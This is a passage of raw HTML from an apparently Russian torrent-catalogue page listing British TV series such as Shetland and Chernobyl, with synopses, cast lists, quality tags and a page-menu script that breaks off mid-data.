07.10.2022</em><em>Дата добавления: 24.10.2025</em><em>Последнее обновление: 12.12.2025</em></div></div></div><div><!-- list 5 index out of range --></div><!-- 11--><!-- cache:  vspomnit-vseh ( сгенерирован 2025/12/12 15:48:35 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_51318' class="film-item is-tv is_serial "><div class="overflow_wrap"><div class="film_controll" obj_id="51318" id='film_controll_51318'></div></div><div class="film-wrap"><div class='film-image' alt="Вспомнить все связи" ><a href="/film/vspomnit-vseh.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/files/s1/qa/qt/cache/vspomnit-vseh_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="2 октября 2014 г." /><meta itemprop="url" content="//film/vspomnit-vseh.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s1/qa/qt/cache/vspomnit-vseh_video_list.jpg" /><em class="qa-icon qa-HDTV use_tooltip" title='HDTV :: Качество отличное. Фильм записан с HDTV-источника. HDTV - это телевидение высокой четкости с высоким разрешение: 1280*720 (стандарт 720p) или 1920*1080 (стандарт 1080i).'>HDTV</em><a href='/last-tv-torrent/gb/'><em class="cn-icon cn-gb" title='Великобритания'>gb</em></a><em class='nav-icon nav-online' title='Есть просмотр онлайн'>online</em><span class="recommend_count" title='этот Фильм рекомендуют 2 человека'><em class='nav-icon nav-thumb_up'>Рекомендую</em> 2</span></div><h2><span itemprop="name">Вспомнить все связи</span>  (2014) <br/>(<span itemprop="alternativeHeadline">Lovesick</span>)<br/></h2><div class='film-genre'><div><a href='/foreign-tv/tv/' itemprop="genre" style='color:#d18000'>Зарубежный сериал</a>, <a href='/comedy/tv/' itemprop="genre" >Комедия</a></div><div class='tag_list'><a href="/tv/tag/hdtv-1080i/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 1080</a>, <a href="/tv/tag/hdtv-720p/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 720</a>, <a href="/tv/tag/closed/" style="color:#E70800" ><em class="nav-icon nav-tag_blue">tag</em>Завершён</a></div><div class="align-l"><strong>Режиссеры</strong>:<a href="/video/actor/gordon-anderson/" itemprop="actor">Гордон Андерсон</a>, <a href="/video/actor/elliot-hegarti/" itemprop="actor">Эллиот Хегарти</a>, <a href="/video/actor/enejl-kariya/" itemprop="actor">Энейл Кария</a></div><div class="align-l"><strong>В ролях</strong>:<a href="/video/actor/dzhonni-flinn/" itemprop="actor">Джонни Флинн</a>, <a href="/video/actor/antoniya-tomas/" itemprop="actor">Антония Томас</a>, <a href="/video/actor/deniel-ings/" itemprop="actor">Дэниэл Ингс</a></div></div><div class="film-announce">Выяснив, что подхватил венерическое заболевание, Дилан должен связаться со всеми девушками, с которыми он занимался сексом, чтобы сообщить им плохие новости.</div><div class="film-foot"><a href="/film/vspomnit-vseh.html" target="_blank" class='film-download' title='Скачать или Смотреть онлайн'>Скачать и Смотреть</a><em>Дата выхода фильма: 02.10.2014</em><em>Дата добавления: 15.10.2016</em><em>Последнее обновление: 12.12.2025</em></div></div></div><!-- 12--><!-- cache:  den-shakala-1 ( сгенерирован 2025/12/12 08:36:13 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_619172' class="film-item is-tv is_serial "><div class="overflow_wrap"><div class="film_controll" obj_id="619172" id='film_controll_619172'></div></div><div class="film-wrap"><div class='film-image' alt="День Шакала" ><a href="/film/den-shakala-1.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/files/s1/as/uk/cache/den-shakala_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="7 ноября 2024 г." /><meta itemprop="url" content="//film/den-shakala-1.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s1/as/uk/cache/den-shakala_video_list.jpg" /><em class="qa-icon qa-Blu-Ray use_tooltip" title='Blu-Ray :: Blu-ray или BD - это диск высокой плотности с видео высокой четкости. Имеет несколько звуковых дорожек и высокое качество видео и звука.'>Blu-Ray</em><a href='/last-tv-torrent/gb/'><em class="cn-icon cn-gb" title='Великобритания'>gb</em></a><span class="recommend_count" title='этот Фильм рекомендуют 15 человека'><em class='nav-icon nav-thumb_up'>Рекомендую</em> 15</span></div><h2><span itemprop="name">День Шакала</span>  (2024) <br/>(<span itemprop="alternativeHeadline">The Day of the Jackal</span>)<br/></h2><div class='film-genre'><div><a href='/drama/tv/' itemprop="genre" >Драма</a>, <a href='/foreign-tv/tv/' itemprop="genre" style='color:#d18000'>Зарубежный сериал</a>, <a href='/triller/tv/' itemprop="genre" >Триллер</a></div><div class='tag_list'><a href="/tv/tag/hdtv-1080i/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 1080</a>, <a href="/tv/tag/hdtv-720p/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 720</a>, <a href="/tv/tag/be-continued/" style="color:#479519" ><em class="nav-icon nav-tag_blue">tag</em>to be continued...</a></div><div class="align-l"><strong>Режиссеры</strong>:<a href="/video/actor/pol-vilshurst/" itemprop="actor">Пол Вильшурст</a>, <a href="/video/actor/anu-menon/" itemprop="actor">Ану Менон</a>, <a href="/video/actor/brajan-kirk/" itemprop="actor">Брайан Кирк</a></div><div class="align-l"><strong>В ролях</strong>:<a href="/video/actor/ursula-korbero/" itemprop="actor">Урсула Корберо</a>, <a href="/video/actor/eddi-redmejn/" itemprop="actor">Эдди Редмэйн</a>, <a href="/video/actor/lashana-linch/" itemprop="actor">Лашана Линч</a></div></div><div class="film-announce">Сотрудница британской разведки Бьянка выходит на след наемного убийцы по прозвищу Шакал, который выполняет самые сложные заказы и скрывается от властей, меняя свою внешность.</div><div class="film-foot"><a href="/film/den-shakala-1.html" target="_blank" class='film-download'>Скачать</a><em>Дата выхода фильма: 07.11.2024</em><em>Дата добавления: 08.12.2024</em><em>Последнее обновление: 12.12.2025</em></div></div></div><div><!-- list 6 index out of range --></div><div></div><!-- 13--><!-- cache:  neznakomtsyi-2 ( сгенерирован 2025/12/11 15:48:14 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_60395' class="film-item is-tv is_serial "><div class="overflow_wrap"><div class="film_controll" obj_id="60395" id='film_controll_60395'></div></div><div class="film-wrap"><div class='film-image' alt="Незнакомцы" ><a href="/film/neznakomtsyi-2.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/files/s1/ut/gn/cache/neznakomtsyi-2_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="10 сентября 2018 г." /><meta itemprop="url" content="//film/neznakomtsyi-2.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s1/ut/gn/cache/neznakomtsyi-2_video_list.jpg" /><em class="qa-icon qa-HDTVRip use_tooltip" title='HDTVRip :: Качество отличное. Фильм пережат с HDTV-источника. HDTV - это телевидение высокой четкости.'>HDTVRip</em><a href='/last-tv-torrent/gb/'><em class="cn-icon cn-gb" title='Великобритания'>gb</em></a><a href='/last-tv-torrent/cn/'><em class="cn-icon cn-cn" title='КНР'>cn</em></a><em class='nav-icon nav-online' title='Есть просмотр онлайн'>online</em><span class="recommend_count" title='этот Фильм рекомендуют 3 человека'><em class='nav-icon nav-thumb_up'>Рекомендую</em> 3</span></div><h2><span itemprop="name">Незнакомцы</span>  (2018) <br/>(<span itemprop="alternativeHeadline">Strangers</span>)<br/></h2><div class='film-genre'><div><a href='/foreign-tv/tv/' itemprop="genre" style='color:#d18000'>Зарубежный сериал</a>, <a href='/triller/tv/' itemprop="genre" >Триллер</a>, <a href='/drama/tv/' itemprop="genre" >драма</a></div><div class='tag_list'><a href="/tv/tag/hdtv-1080i/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 1080</a>, <a href="/tv/tag/hdtv-720p/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 720</a>, <a href="/tv/tag/be-continued/" style="color:#479519" ><em class="nav-icon nav-tag_blue">tag</em>to be continued...</a></div><div class="align-l"><strong>Режиссер</strong>:<a href="/video/actor/pol-endryu-uilyams/" itemprop="actor">Пол Эндрю Уильямс</a></div><div class="align-l"><strong>В ролях</strong>:<a href="/video/actor/dzhon-simm/" itemprop="actor">Джон Симм</a>, <a href="/video/actor/entoni-vong-chau-sang/" itemprop="actor">Энтони Вон</a>, <a href="/video/actor/keti-lyung/" itemprop="actor">Кэти Льюнг</a></div></div><div class="film-announce">Джона Мюлрей - профессор, чей мир рушится, когда его жена погибает в автокатастрофе в Гонконге. Несмотря на то, что его жена, улетала по долгу службы на длительный срок, страх Джона летать остановливал его от сопровождения жены. Теперь же ему все-таки пришлось лететь на опознание тела. И вскоре, обнаружив шокирующую правду о смерти жены, его затягивает паутина заговоров чужого города.</div><div class="film-foot"><a href="/film/neznakomtsyi-2.html" target="_blank" class='film-download' title='Скачать или Смотреть онлайн'>Скачать и Смотреть</a><em>Дата выхода фильма: 10.09.2018</em><em>Дата добавления: 29.09.2018</em><em>Последнее обновление: 11.12.2025</em></div></div></div><!-- 14--><!-- cache:  shetland ( сгенерирован 2025/12/11 11:50:12 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_32233' class="film-item is-tv is_serial "><div class="overflow_wrap"><div class="film_controll" obj_id="32233" id='film_controll_32233'></div></div><div class="film-wrap"><div class='film-image' alt="Шетланд" ><a href="/film/shetland.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/files/s4/mx/ri/cache/shetland_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="10 марта 2013 г." /><meta itemprop="url" content="//film/shetland.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s4/mx/ri/cache/shetland_video_list.jpg" /><em class="qa-icon qa-HDTV use_tooltip" title='HDTV :: Качество отличное. Фильм записан с HDTV-источника. HDTV - это телевидение высокой четкости с высоким разрешение: 1280*720 (стандарт 720p) или 1920*1080 (стандарт 1080i).'>HDTV</em><a href='/last-tv-torrent/gb/'><em class="cn-icon cn-gb" title='Великобритания'>gb</em></a><em class='nav-icon nav-online' title='Есть просмотр онлайн'>online</em><span class="recommend_count" title='этот Фильм рекомендуют 15 человека'><em class='nav-icon nav-thumb_up'>Рекомендую</em> 15</span></div><h2><span itemprop="name">Шетланд</span>  (2013) <br/>(<span itemprop="alternativeHeadline">Shetland</span>)<br/></h2><div class='film-genre'><div><a href='/foreign-tv/tv/' itemprop="genre" style='color:#d18000'>Зарубежный сериал</a>, <a href='/criminal/tv/' itemprop="genre" >Криминал</a>, <a href='/mystic/tv/' itemprop="genre" >Мистика</a>, <a href='/drama/tv/' itemprop="genre" >драма</a></div><div class='tag_list'><a href="/tv/tag/hdtv-720p/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 720</a>, <a href="/tv/tag/be-continued/" style="color:#479519" ><em class="nav-icon nav-tag_blue">tag</em>to be continued...</a>, <a href="/tv/tag/ekranizaciya/"  ><em class="nav-icon nav-tag_blue">tag</em>Экранизация</a></div><div class="align-r"><em class="nav-icon nav-tag_blue"></em><strong>Экранизация по произведению</strong>:<a href="/video/actor/enn-klivs/" itemprop="actor">Энн Кливс</a>, <a href="/video/actor/devid-kejn/" itemprop="actor">Дэвид Кэйн</a></div><div class="align-l"><strong>Режиссеры</strong>:<a href="/video/actor/piter-hor/" itemprop="actor">Питер Хор</a>, <a href="/video/actor/yan-mettis/" itemprop="actor">Ян Мэттис</a>, <a href="/video/actor/tadeus-osallivan-1/" itemprop="actor">Тадеус О’Салливан</a></div><div class="align-l"><strong>В ролях</strong>:<a href="/video/actor/duglas-henshell/" itemprop="actor">Дуглас Хеншэлл</a>, <a href="/video/actor/elison-odonnell/" itemprop="actor">Элисон О’Доннелл</a>, <a href="/video/actor/kler-rafferti/" itemprop="actor">Клер Рафферти</a></div></div><div class="film-announce">Новый британский детектив, действие которого на этот раз происходит на Шетландских островах. Детектив Джимми Перез, родившийся на Шетланде, возвращается на родину после многолетнего отсутствия.</div><div class="film-foot"><a href="/film/shetland.html" target="_blank" class='film-download' title='Скачать или Смотреть онлайн'>Скачать и Смотреть</a><em>Дата выхода фильма: 10.03.2013</em><em>Дата добавления: 24.04.2013</em><em>Последнее обновление: 11.12.2025</em></div></div></div><div><!-- list 7 index out of range --></div><!-- 15--><!-- cache:  chernobyl ( сгенерирован 2025/12/11 06:26:48 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_63438' class="film-item is-tv is_serial  copyright-ua"><div class="overflow_wrap"><div class="film_controll" obj_id="63438" id='film_controll_63438'></div></div><div class="film-wrap"><div class='film-image' alt="Чернобыль" ><a href="/film/chernobyl.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/files/s1/ue/al/cache/chernobyl_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="6 мая 2019 г." /><meta itemprop="url" content="//film/chernobyl.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s1/ue/al/cache/chernobyl_video_list.jpg" /><em class="fo-icon copyright-problem use_tooltip copyright-temp" title="Торренты удалены по требованию правообладателя">Торренты удалены по требованию правообладателя</em><em class="qa-icon qa-Blu-Ray use_tooltip hidden" title='Blu-Ray :: Blu-ray или BD - это диск высокой плотности с видео высокой четкости. Имеет несколько звуковых дорожек и высокое качество видео и звука.'>Blu-Ray</em><a href='/last-tv-torrent/us/'><em class="cn-icon cn-us" title='США'>us</em></a><a href='/last-tv-torrent/gb/'><em class="cn-icon cn-gb" title='Великобритания'>gb</em></a><em class='nav-icon nav-online' title='Есть просмотр онлайн'>online</em><span class="recommend_count" title='этот Фильм рекомендуют 218 человека'><em class='nav-icon nav-thumb_up'>Рекомендую</em> 218</span></div><h2><span itemprop="name">Чернобыль</span>  (2019) <br/>(<span itemprop="alternativeHeadline">Chernobyl</span>)<br/></h2><div class='film-genre'><div><a href='/foreign-tv/tv/' itemprop="genre" style='color:#d18000'>Зарубежный сериал</a>, <a href='/history/tv/' itemprop="genre" >Исторический</a>, <a href='/drama/tv/' itemprop="genre" >драма</a></div><div class='tag_list'><a href="/tv/tag/hdtv-1080i/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 1080</a>, <a href="/tv/tag/hdtv-720p/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 720</a>, <a href="/tv/tag/closed/" style="color:#E70800" ><em class="nav-icon nav-tag_blue">tag</em>Завершён</a></div><div class="align-l"><strong>Режиссер</strong>:<a href="/video/actor/johan-renk/" itemprop="actor">Йохан Ренк</a></div><div class="align-l"><strong>В ролях</strong>:<a href="/video/actor/dzhared-harris/" itemprop="actor">Джаред Харрис</a>, <a href="/video/actor/stellan-skarsgard/" itemprop="actor">Стеллан Скарсгард</a>, <a href="/video/actor/emili-uotson/" itemprop="actor">Эмили Уотсон</a></div></div><div class="film-announce">В маленьком городке Припять вблизи Чернобыля случилась техногенная авария. Событиям не предавали огласку, чтобы не было паники. Тем временем, люди получили колоссальную дозу облучения радиацией. Ликвидаторы последствий этой ужасной катастрофы принесли свои жизни и здоровье в жертву, чтобы мирные жители других стран жили. Трагедия мирового масштаба принесла множество жертв, исковерканных судеб и непомерный вред природе. Жизни многих изменились навсегда, ведь пришлось покинуть родной город без единой вещи. Все, что осталось там облучено радиацией. Людей погрузили в автобусы и стали вывозить. Каждому пришлось учиться жить заново. </div><div class="film-foot"><a href="/film/chernobyl.html" target="_blank" class='film-download' title='Скачать или Смотреть онлайн'>Скачать и Смотреть</a><em>Дата выхода фильма: 06.05.2019</em><em>Дата добавления: 04.06.2019</em><em>Последнее обновление: 11.12.2025</em></div></div></div><script>var film_preloaded_list_data = {"do_login": true, "error": "Пожалуйста, зарегистрируйтесь или авторизуйтесь ! "};</script></div>




<!-- cache:paginator2 1 66 сгенерировано ( 2025/12/20 18:23:51 )  -->
<br/><ul class='paginator mod_sort'><li class='page_prev float_left'><em></em></li><li>1</li><li><a href="2.html">2</a></li><li><a href="3.html">3</a></li><li>· · ·</li><li><a href="66.html">66</a></li><li class='page_input' title="Перейти на указанную страницу"><input value="2"><a  class='page_go'><span class="ui-icon ui-icon-circle-arrow-e"></span></a></li><li class='page_next float_right'><a href="2.html" title="Перейти на следующую страницу"><em></em></a></li></ul><br/><br/>
<!-- endcache:paginator2 -->




	

<script language="javascript">
if (typeof($) == 'undefined') {
	$ = django.jQuery;
}


var menu_data={"show_order": false, "page_canonical": "/last-tv-torrent/", "children": false, "selected_type": "tv", "selected_genre": false, "selected_tag": false, "selected_country": "gb", "selected_year": false, "selected_order": "6", "pages": "15", "country_order": ["us", "gb", "ru", "jp", "ca", "in", "fr", "de", "tr", "mx", "br", "au", "es", "it", "ar", "ua", "se", "pl", "co", "nl", "kr", "dk", "no", "ph", "be", "fi", "pt", "il", "th", "tw", "cl", "gr", "cz", "sg", "nz", "eg", "su", "za", "hk", "at", "kz", "ie", "rs", "hu", "ch", "pk", "id", "ir", "cn", "cw", "ro", "bg", "am", "hr", "is", "by", "ee", "sk", "lt", "my", "lv", "cy", "ge", "uz", "ba", "ae", "lu", "uy", "mt", "sa", "py", "qa", "jo", "vn", "kg", "ao", "ve", "bd", "pe", "dz", "ne", "fo", "lb", "kp", "sh", "kw", "cm", "cu", "md"], "country_items": {"us": {"name": "США", "count": 14713, "years": [2025, 2024, 2023, 2022, 2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2006, 2005, 2004, 2003, 2002, 2001, 2000, 1999, 1998, 1997, 1996, 1995, 1994, 1993, 1992, 1991, 1990, 1989, 1988, 1987, 1986, 1985, 1984, 1983, 1982, 1981, 1980, 1979, 1978, 1977, 1976, 1975, 1974, 1973, 1972, 1971, 1970, 1969, 1968, 1967, 1966, 1965, 1964, 1963, 1962, 1961, 1960, 1959, 1958, 1957, 1956, 1955, 1954, 1953, 1952, 1951, 1950, 1949, 1948, 1947, 1946, 1944, 1943, 1941, 1938, 1936, 1933, 1926, 1922, 1914, 1800]}, "gb": {"name": "Великобритания", "count": 5384, "years": [2025, 2024, 2023, 2022, 2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2006, 2005, 2004, 2003, 2002, 2001, 2000, 1999, 1998, 1997, 1996, 1995, 1994, 1993, 1992, 1991, 1990, 1989, 1988, 1987, 1986, 1985, 1984, 1983, 1982, 1981, 1980, 1979, 1978, 1977, 1976, 1975, 1974, 1973, 1972, 1971, 1970, 1969, 1968, 1967, 1966, 1965, 1964, 1963, 1962, 1961, 1960, 1959, 1958, 1957, 1956, 1955, 1954, 1953, 1952, 1951, 1950, 1949, 1947, 1946, 1937, 1800]}, "ru": {"name": "Россия", "count": 4635, "years": [2025, 2024, 2023, 2022, 2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2006, 2005, 2004, 2003, 2002, 2001, 2000, 1999, 1998, 1997, 1996, 1995, 1994, 1993, 1992, 1991, 1990, 1974, 1973, 1971, 1800]}, "jp": {"name": "Япония", "count": 2522, "years": [2025, 2024, 2023, 2022, 2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2006, 2005, 2004, 2003, 2002, 2001, 2000, 1999, 1998, 1997, 1996, 1995, 1994, 1993, 1992, 1991, 1990, 1989, 1988, 1987, 1986, 1985, 1984, 1983, 1982, 1981, 1980, 1979, 1978, 1977, 1976, 1975, 1974, 1973, 1972, 1971, 1970, 1969, 1968, 1967, 1966, 1965, 1964, 1961, 1960, 1959, 1800]}, "ca": {"name": "Канада", "count": 1882, "years": [2025, 2024, 2023, 2022, 2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2006, 2005, 2004, 2003, 2002, 2001, 2000, 1999, 1998, 1997, 1996, 1995, 1994, 1993, 1992, 1991, 1990, 1989, 1988, 1987, 1986, 1985, 1984, 1983, 1982, 1981, 1980, 1979, 1978, 1977, 1976, 1975, 1974, 1973, 1972, 1971, 1970, 1969, 1968, 1967, 1966, 1963, 1962, 1961, 1960, 1959, 1957, 1956, 1955, 1952, 1951, 1800]}, "in": {"name": "Индия", "count": 1828, "years": [2025, 2024, 2023, 2022, 2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2006, 2005, 2004, 2003, 2002, 2001, 2000, 1999, 1998, 1997, 1996, 1995, 1994, 1993, 1992, 1991, 1990, 1989, 1988, 1987, 1986, 1985, 1984, 1983, 1978, 1977, 1975, 1800]}, "fr": {"name": "Франция", "count": 1614, "years": [2025, 2024, 2023, 2022, 2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2006, 2005, 2004, 2003, 2002, 2001, 2000, 1999, 1998, 1997, 1996, 1995, 1994, 1993, 1992, 1991, 1990, 1989, 1988, 1987, 1986, 1985, 1984, 1983, 1982, 1981, 1980, 1979, 1978, 1977, 1976, 1975, 1974, 1973, 1972, 1971, 1970, 1969, 1968, 1967, 1966, 1965, 1964, 1963, 1962, 1960, 1959, 1958, 1957, 1956, 1955, 1954, 1953, 1950, 1934, 1921, 1800]}, "de": {"name": "Германия", "count": 1292, "years": [2025, 2024, 2023, 2022, 2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2006, 2005, 2004, 2003, 2002, 2001, 2000, 1999, 1998, 1997, 1996, 1995, 1994, 1993, 1992, 1991, 1990, 1989, 1988, 1987, 1986, 1984, 1983, 1982, 1980, 1979, 1978, 1966, 1963, 1800]}, "tr": {"name": "Турция", "count": 1230, "years": [2025, 2024, 2023, 2022, 2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2006, 2005, 2004, 2003, 2002, 2001, 2000, 1999, 1998, 1997, 1996, 1995, 1994, 1993, 1992, 1991, 1990, 1989, 1988, 1987, 1986, 1985, 1983, 1981, 1980, 1979, 1978, 1975, 1800]}, "mx": {"name": "Мексика", "count": 1222, "years": [2025, 2024, 2023, 2022, 2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2006, 2005, 2004, 2003, 2002, 2001, 2000, 1999, 1998, 1997, 1996, 1995, 1994, 1993, 1992, 1991, 1990, 1989, 1988, 1987, 1986, 1985, 1984, 1983, 1982, 1981, 1980, 1979, 1978, 1977, 1976, 1975, 1974, 1973, 1972, 1971, 1970, 1969, 1968, 1967, 1966, 1965, 1964, 1963, 1962, 1961, 1960, 1959, 1958, 1957, 1800]}, "br": {"name": "Бразилия", "count": 1116, "years": [2025, 2024, 2023, 2022, 2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2006, 2005, 2004, 2003, 2002, 2001, 2000, 1999, 1998, 1997, 1996, 1995, 1994, 1993, 1992, 1991, 1990, 1989, 1988, 1987, 1986, 1985, 1984, 1983, 1982, 1981, 1980, 1979, 1978, 1977, 1976, 1975, 1974, 1973, 1972, 1971, 1970, 1969, 1968, 1967, 1966, 1965, 1964, 1963, 1962, 1960, 1959, 1956, 1955, 1954, 1951, 1800]}, "au": {"name": "Австралия", "count": 1064, "years": [2025, 2024, 2023, 2022, 2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2006, 2005, 2004, 2003, 2002, 2001, 2000, 1999, 1998, 1997, 1996, 1995, 1994, 1993, 1992, 1991, 1990, 1989, 1988, 1987, 1986, 1985, 1984, 1983, 1982, 1981, 1980, 1979, 1978, 1977, 1976, 1975, 1974, 1973, 1972, 1970, 1968, 1967, 1966, 1964, 1960, 1957, 1800]}, "es": {"name": "Испания", "count": 1053, "years": [2025, 2024, 2023, 2022, 2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2006, 2005, 2004, 2003, 2002, 2001, 2000, 1999, 1998, 1997, 1996, 1995, 1994, 1993, 1992, 1991, 1990, 1989, 1988, 1987, 1986, 1985, 1984, 1983, 1982, 1981, 1980, 1979, 1978, 1977, 1976, 1974, 1973, 1970, 1969, 1968, 1967, 1966, 1965, 1964, 1963, 1958, 1800]}, "it": {"name": "Италия", "count": 892, "years": [2025, 2024, 2023, 2022, 2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2006, 2005, 2004, 2003, 2002, 2001, 2000, 1999, 1998, 1997, 1996, 1995, 1994, 1993, 1992, 1991, 1990, 1989, 1988, 1987, 1986, 1985, 1984, 1983, 1982, 1981, 1980, 1979, 1978, 1977, 1976, 1975, 1974, 1973, 1972, 1971, 1970, 1969, 1968, 1967, 1966, 1965, 1964, 1963, 1962, 1961, 1959, 1958, 1957, 1956, 1800]}, "ar": {"name": "Аргентина", "count": 655, "years": [2025, 2024, 2023, 2022, 2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2006, 2005, 2004, 2003, 2002, 2001, 2000, 1999, 1998, 1997, 1996, 1995, 1994, 1993, 1992, 1991, 1990, 1989, 1988, 1987, 1986, 1985, 1984, 1983, 1982, 1981, 1980, 1979, 1978, 1977, 1975, 1974, 1973, 1972, 1971, 1970, 1969, 1965, 1963, 1962, 1961, 1960, 1959, 1958, 1800]}, "ua": {"name": "Украина", "count": 583, "years": [2022, 2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2006, 2005, 2004, 2003, 2002, 2001, 2000, 1999, 1998, 1997, 1996, 1995, 1994, 1993, 1992, 1991, 1800]}, "se": {"name": "Швеция", "count": 557, "years": [2025, 2024, 2023, 2022, 2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2006, 2005, 2004, 2003, 2002, 2001, 2000, 1999, 1998, 1997, 1996, 1995, 1994, 1993, 1992, 1991, 1990, 1989, 1988, 1987, 1986, 1985, 1984, 1983, 1982, 1981, 1980, 1979, 1978, 1977, 1976, 1975, 1974, 1973, 1972, 1971, 1969, 1968, 1967, 1966, 1965, 1964, 1963, 1959, 1956, 1955, 1800]}, "pl": {"name": "Польша", "count": 490, "years": [2025, 2024, 2023, 2022, 2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2006, 2005, 2004, 2003, 2002, 2001, 2000, 1999, 1998, 1997, 1996, 1995, 1994, 1993, 1992, 1991, 1990, 1989, 1988, 1987, 1986, 1985, 1983, 1982, 1981, 1980, 1979, 1978, 1977, 1976, 1975, 1974, 1973, 1972, 1971, 1970, 1969, 1968, 1967, 1966, 1965, 1956, 1953, 1925, 1800]}, "co": {"name": "Колумбия", "count": 461, "years": [2025, 2024, 2023, 2022, 2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2006, 2005, 2004, 2003, 2002, 2001, 2000, 1999, 1998, 1997, 1996, 1995, 1994, 1993, 1992, 1991, 1990, 1989, 1988, 1987, 1986, 1985, 1984, 1983, 1977, 1972, 1800]}, "nl": {"name": "Нидерланды", "count": 450, "years": [2025, 2024, 2023, 2022, 2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2006, 2005, 2004, 2003, 2002, 2001, 2000, 1999, 1998, 1997, 1996, 1995, 1994, 1993, 1992, 1990, 1989, 1988, 1987, 1985, 1983, 1982, 1981, 1979, 1978, 1976, 1975, 1974, 1973, 1971, 1970, 1969, 1967, 1966, 1964, 1963, 1961, 1955, 1800]}, "kr": {"name": "Южная Корея", "count": 445, "years": [2025, 2024, 2023, 2022, 2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2006, 1900]}, "dk": {"name": "Дания", "count": 383, "years": [2025, 2024, 2023, 2022, 2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2006, 2005, 2004, 2003, 2002, 2001, 2000, 1999, 1997, 1996, 1995, 1994, 1992, 1991, 1990, 1989, 1987, 1985, 1983, 1982, 1979, 1978, 1975, 1973, 1972, 1971, 1970, 1969, 1968, 1967, 1966, 1965, 1963, 1800]}, "no": {"name": "Норвегия", "count": 333, "years": [2025, 2024, 2023, 2022, 2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2006, 2005, 2004, 2003, 2002, 2001, 2000, 1999, 1998, 1997, 1996, 1995, 1994, 1993, 1992, 1991, 1990, 1989, 1988, 1986, 1985, 1983, 1982, 1979, 1977, 1976, 1975, 1973, 1972, 1970, 1969, 1968, 1963, 1800]}, "ph": {"name": "Филиппины", "count": 331, "years": [2023, 2022, 2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2006, 2005, 2004, 2000, 1999, 1996, 1995, 1994, 1992, 1991, 1988, 1987, 1984, 1983, 1977, 1800]}, "be": {"name": "Бельгия", "count": 307, "years": [2025, 2024, 2023, 2022, 2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2006, 2005, 2004, 2003, 2002, 2001, 2000, 1999, 1998, 1997, 1996, 1995, 1994, 1993, 1992, 1991, 1990, 1989, 1988, 1987, 1986, 1985, 1983, 1982, 1981, 1980, 1978, 1976, 1975, 1974, 1971, 1967, 1966, 